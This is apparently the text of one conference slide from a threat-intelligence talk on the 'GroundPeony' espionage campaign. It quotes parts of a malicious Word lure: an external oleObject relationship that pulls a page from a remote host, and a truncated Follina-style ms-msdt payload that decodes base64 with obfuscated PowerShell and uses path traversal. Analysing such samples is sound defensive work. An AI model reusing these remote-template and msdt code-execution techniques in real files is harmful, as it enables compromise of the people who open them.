 HITCON
GroundPeony: Crawling with Malice
Related Past Campaign (3/4)
<Relationship Id="rId996"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="https://exchange.oufca.com.au/aspnet_client/poc.html!" TargetMode="External" />
Archive: Exposing_Nitesh_Pariyar_Liar!!!.doc
Length Date Time Name
--------- ---------- ----- ----
1627 2022-04-07 09:52 [Content_Types].xml
720 2022-04-07 09:52 docProps/app.xml
739 2022-04-07 09:52 docProps/core.xml
9688 2022-04-07 09:52 word/document.xml
1770 2022-04-07 09:52 word/endnotes.xml
1359 2022-04-07 09:52 word/fontTable.xml
1776 2022-04-07 09:52 word/footnotes.xml
3575 2022-04-07 09:52 word/settings.xml
29697 2022-04-07 09:52 word/styles.xml
576 2022-04-07 09:52 word/webSettings.xml
89597 2022-04-07 09:52 word/media/image1.JPG
104253 2022-04-07 09:52 word/media/image2.jpg
8398 2022-04-07 09:52 word/theme/theme1.xml
1542 2022-04-07 09:52 word/_rels/document.xml.rels
590 2022-04-07 09:52 _rels/.rels
--------- -------
255907 15 files
window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /
param \"IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu
IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($
(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58
+'UTF8.GetString([System.Convert]'+[char]58+[char]58
+'FromBase64String('+[char]34
i/../../../../../../../../../../../../../../Windows/System32/
mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\"";
27
Copyright©2023 nao_sec All Rights Reserved.
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
HITCON
Rintaro Koike、Shota Nakajima
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23